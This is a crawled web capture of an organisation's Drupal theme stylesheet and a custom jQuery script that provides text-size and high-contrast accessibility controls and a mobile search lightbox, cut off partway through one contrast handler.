.donate-button{width:180px;display:flex;align-items:center;margin:20px auto}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button img{width:100%;height:auto}@media screen and (max-width: 992px)and (min-width: 1366px){.featured-top__inner .right_form_section{width:33% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}#main-wrapper #main{padding-bottom:50px}@media screen and (max-width: 991px){#main-wrapper #main{padding:0 15px}}#block-acb-homebannerimages img{width:100%;height:auto}.path-news #block-acb-toplinks{margin:0 0 10px}.path-frontpage #block-acb-aboutusheadersearch,.path-frontpage .about-us-main,.path-frontpage .breadcrumb,.path-frontpage .about-us-header{display:none}.path-frontpage .main-content{margin-top:32px}.path-frontpage #block-acb-content{display:none !important}#block-acb-volunteerlinkblock{width:215px;margin:0 auto;padding-top:10px;background:url(../images/vol-link-bg.png);background-repeat:no-repeat;background-position:0px 0px;text-align:center;margin-top:20px;margin-left:20%}.page-node-8351 .main-content{border-right:none;padding-right:0px}.page-node-8351 .featured-middle .container{max-width:100% !important;padding:0px !important}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner hr{margin-bottom:0px;margin-top:5px;border-bottom:5px solid #2d0d80}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub{background:#2d0d80;text-align:center;color:#fff;padding:20px 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p{margin:0 0 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p:last-child{margin-bottom:0}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub .announcement-banner-text{font-size:28px}.page-node-8351 .about-us-main,.page-node-8351 .breadcrumb,.page-node-8351 .about-us-header{display:none}.page-node-8351 #main-wrapper #main{padding-top:35px;padding-bottom:0px}@media screen and (max-width: 991px){.page-node-8351 #main-wrapper #main{padding:0 15px}}.page-node-8351 .sidebar_second .block-content-basic .content{padding:0px}.top_home_h1{margin-top:0;font-weight:bold;border-bottom:2px solid #2d0d80;padding-bottom:8px;font-size:28px !important;color:#2d0d80 !important;letter-spacing:.5px}#block-acb-block-2 .content a,#block-acb-block-10 .content a{box-shadow:2px 3px 5px rgba(2,2,2,.3);border:3px solid #fff;text-align:center}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{background:#c9f76f;font-size:35px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#a4f800}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:35px;border:3px solid #fff;color:#000;margin:0 auto 15px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#79ff00}#block-acb-block-2 .content a.join-acb-button-inside,#block-acb-block-10 .content a.join-acb-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#9beff9;font-size:29px}#block-acb-block-2 .content a.join-acb-button-inside:hover,#block-acb-block-10 .content a.join-acb-button-inside:hover{background:#00e6ff}#block-acb-block-2 .content a.login-button-inside,#block-acb-block-10 .content a.login-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#c6c7fd;font-size:23px}#block-acb-block-2 .content a.login-button-inside:hover,#block-acb-block-10 .content a.login-button-inside:hover{background:#b49cfe}#block-acb-block-23 .content{padding:0px !important}.sidebar_second .block-content-basic{background:#fff;margin-bottom:20px;margin-left:10px}.sidebar_second .block-content-basic h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;font-weight:bold;letter-spacing:.5px;font-size:24px !important}.sidebar_second .block-content-basic .content{padding:20px 28px 20px 28px}.sidebar_second .block-content-basic .content ul{margin:0;padding:15.5px 25px;list-style-type:none}.sidebar_second .block-content-basic .content ul li{list-style:none;padding:6px 0}.sidebar_second .block-content-basic .content ul li a{text-decoration:none;color:#2d0d80}.sidebar_second .block-content-basic .content .view-content,.sidebar_second .block-content-basic .content .view-footer{padding:18px 25px 20px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}.sidebar_second .block-content-basic .content .view-content .views-row,.sidebar_second .block-content-basic .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a:hover,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-block-20 .content{padding:20px 28px 20px 28px}#block-acb-block-20 p{margin-bottom:10px}#block-acb-block-20 p a{text-decoration:none}.page-node-15 #block-acb-block-20 h2{font-weight:bold;letter-spacing:.5px;font-size:24px !important}#block-acb-views-block-news-block-1,#block-acb-block-3,#block-acb-block-20{border:3px solid #2d0d80;background:#fff;margin-bottom:20px}#block-acb-views-block-news-block-1 h2,#block-acb-block-3 h2,#block-acb-block-20 h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;letter-spacing:1px;font-size:28px !important;font-weight:500}#block-acb-views-block-news-block-1 .content ul,#block-acb-block-3 .content ul,#block-acb-block-20 .content ul{background-color:#f5f6f7;margin:0;padding:15.5px 25px;list-style-type:none}#block-acb-views-block-news-block-1 .content ul li,#block-acb-block-3 .content ul li,#block-acb-block-20 .content ul li{list-style:none;padding:6px 0}#block-acb-views-block-news-block-1 .content ul li a,#block-acb-block-3 .content ul li a,#block-acb-block-20 .content ul li a{text-decoration:none;color:#2d0d80}#block-acb-views-block-news-block-1 .content ul li a:hover,#block-acb-block-3 .content ul li a:hover,#block-acb-block-20 .content ul li a:hover{color:#00e}#block-acb-views-block-news-block-1 .content .view-content,#block-acb-views-block-news-block-1 .content .view-footer,#block-acb-block-3 .content .view-content,#block-acb-block-3 .content .view-footer,#block-acb-block-20 .content .view-content,#block-acb-block-20 .content .view-footer{padding:18px 25px 10px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}#block-acb-views-block-news-block-1 .content .view-content .views-row,#block-acb-views-block-news-block-1 .content .view-footer .views-row,#block-acb-block-3 .content .view-content .views-row,#block-acb-block-3 .content .view-footer .views-row,#block-acb-block-20 .content .view-content .views-row,#block-acb-block-20 .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a,#block-acb-block-3 .content .view-content .views-row .views-field-title a,#block-acb-block-3 .content .view-footer .views-row .views-field-title a,#block-acb-block-20 .content .view-content .views-row .views-field-title a,#block-acb-block-20 .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a:hover,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-views-block-news-block-1 .content .view-footer{padding-top:0px;padding-bottom:15px}#block-acb-block-1{max-width:675px;margin:0 auto}#block-acb-block-1 p{font-size:21px}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5656
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
